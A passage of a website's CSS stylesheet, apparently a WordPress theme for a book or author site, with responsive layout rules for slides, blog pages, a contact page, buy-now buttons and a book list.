    background-repeat: repeat-x;
    border-top: 1px solid #9e9e9e; 
}
.block-white-bg:not(.none-top-curv) .block-left-img {
    margin-top: 1px;
}
.custom-stories .contact-head {
    margin-top: 50px;
}
.custom-stories .block-top-contant {
    padding-top: 30px;
}
.navbar-default .navbar-toggle:not(.collapsed) span:not(.toggle-home-icon),
.navbar-default .navbar-toggle.collapsed .toggle-home-icon {
    display: none;
}
.navbar-default .navbar-toggle:not(.collapsed) .toggle-home-icon {
    display: block;
}
.toggle-home-icon img {
    display: block;
}
.toggle-home-icon a {
    font-size: 14px;
    text-transform: uppercase;
    color: #326ac3;
}




/*new d r*/
@media (max-width: 1300px){
    .slide3-description { 
        left: 100px;
    }
}
@media (max-width: 1199px){
    .social-link a { 
        margin-right: 2px;
    }
    .slide4-description { 
        bottom: 12%;
        left: 8%;
    }
    .slide4-description h2 {
        font-size: 71px; 
    }
    .slide3-description { 
        left: 20px;
    }
    .slide3-description h2 {
        font-size: 78px; 
    }
    .slide3-description p {
        font-size: 26px; 
    }
}
@media (max-width: 1100px){
    .slide3-description {
        left: 70px;
    }
    .slide3-description h2 {
        font-size: 72px;
    }
    .slide3-description p {
        font-size: 24px;
    }
    .slide3-description p { 
        margin-bottom: 10px;
        line-height: 34px;
    }
}

@media (max-width: 991px){
    body { 
        line-height: 22px; 
    }
    .sec1-head h1 { 
        font-size: 28px;
    }
    .block-top-contant {
        padding: 30px 0 0 0;
    }
    .block-right-txt {
        padding: 18px 0px 0px 300px;
        border-right: 0px solid #e6e0e0;
    }
    .sec1-head h1 {
        margin: 28px 0 0 0; 
    }
    .section-profile .pro-img-block img {
        width: 100%;
    }
    .pro-txt-block {
        padding-left: 0;
    }
    .section-profile h3 { 
        margin: 26px 0 14px 0;
    }
    .section-profile { 
        padding-bottom: 30px;
    }
    .section-download {
        padding: 30px 0 30px 0; 
    }
    .cadillac-pg-main .block-right-txt { 
        padding: 30px 30px 0px 300px;
    }
    .cadillac-curv-wrap {
        margin: 0px 0 40px 0;
        padding: 60px 0 0 0;
    }
    .blog-container .block-leftbar aside {
        margin-bottom: 30px; 
    }
    .blog-container .block-leftbar h3 { 
        margin: 0px 0px 10px;
    }
    .blog-container .block-leftbar li { 
        padding: 6px 0px;
    }
    .blog-container .widget_search .search-field { 
        height: 41px;
        padding: 5px 11px;
    } 
    .blog-container .block-leftbar h3 { 
        font-size: 24px; 
    }
    .top-page-title h1 {
        margin-bottom: 20px; 
        font-size: 32px;
    }
    .blog-container .content-area article {
        margin-bottom: 50px;
    }
    .tm-item-text .slide2-description {
        max-width: 420px;
        padding: 80px 0 0 50px;
        font-size: 22px;
        font-weight: 300;
        font-style: italic;
        line-height: 30px;
    }
    .slide4-description { 
        bottom: 11%;
        left: 6%;
    }
    .slide4-description h2 {
        font-size: 57px; 
    }
    .contact-head h2 { 
        font-size: 36px; 
        margin: 0 0 22px 0;
    }
    .contact-head p { 
        font-size: 23px; 
        margin-bottom: 14px; 
    }
    .contact-head {
        margin-top: 40px;
    }
    .contact-pg-wrap {
        padding: 100px 60px 30px 60px; 
    }
    .custom-stories .block-left-img .wp-post-image {
        width: 330px;
        height: auto;
    }
    .custom-stories .block-right-txt {
        padding: 50px 30px 0px 370px;
    } 
    .slide3-description p {
        font-size: 21px;
    }
    .slide3-description h2 {
        font-size: 66px;
    }
    .slide3-description {
        left: 0;
        max-width: 90%;
        margin: auto;
        right: 0;
        top: auto; 
        display: table;
        float: none;
        bottom: 70px;
    }
}
/*991 e*/
@media (max-width: 860px){
    .slide3-description { 
        max-width: 80%; 
    }
    .slide3-description h2 {
        font-size: 56px;
    }
    .slide3-description p {
        font-size: 20px;
        line-height: 28px;
    }
}

.home-section-profile-bottom {
padding: 0 10% 0 0px;
}
.home-section-profile-bottom .pro-img-block img { width: 100%; }

@media (min-width:1024px) and (max-width: 1279px){

.block-txt-buy-now-box.block-right-txt a { margin-right: 10px; }
.btn-blue { padding: 0px 41px; line-height: 60px; height: 60px; font-size: 24px; }
.block-txt-buy-now-box {  position: relative; padding: 18px 0px 0px 15px; overflow: hidden; }
.home-section-profile-bottom {  padding: 0px 4% 0px 0px; }
}

@media (min-width:768px) and (max-width: 1023px){
.block-txt-buy-now-box.block-right-txt a { margin-right: 10px; }
.btn-blue { padding: 0px 41px; line-height: 60px; height: 60px; font-size: 24px; }
.block-txt-buy-now-box { clear: both; position: relative; padding: 15px 0px 0px; }
.home-section-profile-bottom {  padding: 0px 3% 0px 0px; }
}
@media (min-width:768px){
.home-block-right-txt { padding: 18px 20px 0px 20px; overflow: hidden; }    
}


@media (max-width: 767px){
    .hide-mobile {
        display: none;
    }
    .navbar-default .navbar-toggle {
        border: 0px;
        padding: 0;
        margin: 10px 15px 0px 0;
    }
    .section-download {
        padding: 20px 0 20px 0; 
    }
    .block-right-txt {
        padding: 20px 0 0 0;
        float: left;
        width: 100%;
    }
    .block-left-img { 
        width: 100%;
        text-align: center;
    } 
    .sec1-head h1 {
        margin: 20px 0 0 0;
        text-align: center;
    }
    .block-top-contant {
        padding: 22px 0 0 0;
        float: left;
        width: 100%;
    }
    .block-btm .block-right-txt {
        padding-top: 30px;
        padding-right: 0;
        border: 0;
        text-align: center;
    } 
    .btn-blue { 
        font-size: 28px; 
        padding: 0px 24px;
        line-height: 54px;
        height: 58px;
        letter-spacing: 1px; 
    }
    .cadillac-pg-main .block-white-bg {
        background: rgba(255,555,255,0.0); 
    }
    .block-white-bg .block-left-img {
        box-shadow: none;
    }
    .cadillac-pg-main .block-right-txt {
        border-right: 0px solid #e6e0e0;
        padding: 24px 24px 10px 24px;
        background: rgba(255,555,255,0.6);
        box-shadow: 0px 3px 6px #939393;
        margin-top: 20px;
    }
    .cadillac-pg-main .block-btm .block-right-txt {
        display: none;
    }
    .section-review {
        margin: 30px 0 0 0; 
    } 
    .section-social .social-link {
        float: left;
    }
    .cadillac-pg-main .block-btm .btn-blue { 
        text-align: center;
    }
    .top-page-title h1 {
        margin-bottom: 10px;
        font-size: 28px;
        margin-top: 0;
    }
    .entry-header .entry-title, .entry-wrap .entry-title {
        line-height: 23px;
    }
    .entry-header .entry-title a, .entry-wrap .entry-title a { 
        font-size: 26px;
    }
    .entry-meta, .sub-title-links {
        margin: 0 0 15px;
    }
    .entry-content p {
        margin-bottom: 18px;
    }
    .blog-container .content-area article {
        margin-bottom: 30px;
    }
    .block-leftbar {
        margin-bottom: 30px;
    }
    .archive-header .archive-title.entry-title { 
        font-size: 24px;
    }
    .blog-container .block-leftbar h3 {
        font-size: 22px;
    }
    .blog-container .block-leftbar li a { 
        font-size: 14px; 
    }
    .entry-summary .more-link { 
        padding: 12px 16px; 
    }
    .search-results .page-header h1 {
        font-size: 24px;
    }
    .search-results .page-header {
        margin: 20px 0 20px;
    } 
    .sec1-head {
        text-align: center;
    }
    .sec1-head .btn-link { 
        margin: 14px 0 0 0;
        line-height: 20px;
    }
    .slide4-description { 
        bottom: 8%;
        left: 7%;
    }
    .slide4-description h2 {
        font-size: 48px; 
    }
    .slick-arrow { 
        font-size: 38px; 
    }
    .contact-head h2 { 
        font-size: 32px; 
        margin: 0 0 16px 0;
    }
    .contact-head p { 
        font-size: 18px; 
        margin-bottom: 8px; 
        line-height: 25px;
    }
    .contact-pg-wrap {
        padding: 70px 30px 30px 30px;
    }
    .buynow-dropdown {
        width: auto;
        display: table;
        margin: 0 auto;
        float: none;
        text-align: left;
    }
    .cadillac-pg-main .buynow-dropdown .btn-blue {
        text-align: left;
    }
    .cadillac-pg-main .block-btm { 
        padding-top: 0;
    }
    .cadillac-pg-main .block-white-bg:not(.none-top-curv) {
        box-shadow: none;
    }
    .cadillac-pg-main .block-white-bg:not(.none-top-curv) .block-right-txt { 
        box-shadow: inset 0px 4px 9px #787878;
    }
    .custom-stories .contact-head {
        margin-top: 30px;
        text-align: center;
    }
    .custom-stories .block-top-contant {
        padding-top: 16px;
    }
    .custom-stories .block-right-txt {
        padding-top: 46px;
    }
    .slick-prev.slick-arrow {
        left: 15px;
    }
    .slick-next.slick-arrow {
        right: 15px;
    }
    .tm-item-text .slide2-description {
        max-width: 340px;
        padding: 100px 0 0 70px;
        font-size: 19px;  
        line-height: 23px; 
    }
    .slide3-description h2 {
        font-size: 46px;
    }
.block-right-txt a { margin-right: 10px; }
.block-right-txt { text-align: center; padding-bottom: 5px; }
.home-section-profile-bottom { padding: 0px 15px 20px; }
}
/*767 e*/
@media (max-width: 639px){
	.navbar-header .social-link {
		display: none;
	}
    .navbar-default .navbar-toggle { 
        margin: 8px 15px 0px 0;
    }
    .navbar-toggle .icon-bar + .icon-bar {
        margin-top: 6px;
    }
    .social-link {
        width: 100%;
        margin-top: 20px; 
    }
    .contact-pg-wrap .wpcf7-form-control-wrap textarea {
        height: 130px;
    }
    .tm-item-text .slide2-description {
        max-width: 51%;
        padding: 8% 0 0 13%;
        font-size: 16px;  
        line-height: 21px; 
    }
    .slide3-description { 
        max-width: 72%; 
        bottom: 30px; 
    }
    .slide3-description h2 {
        font-size: 35px;
    }
    .slide3-description p {
        font-size: 18px;
        line-height: 22px;
    }
}

@media (max-width: 479px){
    .navbar-default .navbar-brand { 
        max-width: 290px;
    }
    .navbar-default .navbar-toggle {
        margin: 6px 18px 0px 0;
        line-height: 18px;
    }
    .sr-only { 
        font-size: 10px; 
    }
    .navbar-toggle .icon-bar + .icon-bar {
        margin-top: 4px;
    }
    .navbar-toggle .icon-bar {
        width: 28px;
        height: 3px; 
    }
    .download-btn { 
        height: 55px; 
        line-height: 55px;
        padding-left: 65px; 
        font-size: 13px;
        background-size: 54px;
    }
    .sec1-head h1 {
        font-size: 22px;
    }
    .entry-header .entry-title a, .entry-wrap .entry-title a {
        font-size: 24px;
    }
    .slide4-description { 
        bottom: 8%;
        left: 8%;
    }
    .slide4-description h2 {
        font-size: 28px; 
    }
    .contact-head h2 { 
        font-size: 26px; 
        margin: 0 0 16px 0;
    }
    .section-cnt1 { 
        padding-bottom: 16px; 
    }
    .contact-head {
        margin-top: 30px;
    }
    .toggle-home-icon a {
        font-size: 10px; 
    }
    .toggle-home-icon img { 
        width: 28px;
        margin: 0 auto;
    }
    .tm-item-text .slide2-description {
        max-width: 60%;
        padding: 8% 0 0 11%;
        font-size: 14px;  
        line-height: 18px; 
    }
    .slide3-description { 
        max-width: 72%; 
        bottom: 20px; 
    }
    .slide3-description h2 {
        font-size: 24px;
        letter-spacing: 1px;
    }
    .slide3-description p {
        font-size: 14px;
        line-height: 18px;
    }


.block-right-txt a { margin-right: 10px; }
.block-right-txt { text-align: center; padding-bottom: 5px; }


}

@media (max-width: 359px){
    .navbar-default .navbar-brand { 
        max-width: 250px;
    }
    .navbar-default .navbar-toggle {
        margin: 4px 18px 0px 0;
        line-height: 16px; 
    }
    .tm-item-text .slide2-description {
        max-width: 60%;
        padding: 6% 0 0 11%;
        font-size: 12px; 
        line-height: 16px; 
    }
    .slide3-description { 
        bottom: 10px; 
    }
    .slide3-description h2 {
        font-size: 24px;
        letter-spacing: 1px;
    }
    .slide3-description p {
        font-size: 12px;
        line-height: 16px; 
    }
}

.booklist {
    margin-bottom: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.booklist .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    padding: 0 10px 10px;
}

@media (min-width: 600px) {
    .booklist {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .booklist .item {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }
}

.booklist .caption {
    flex-grow: 1;
}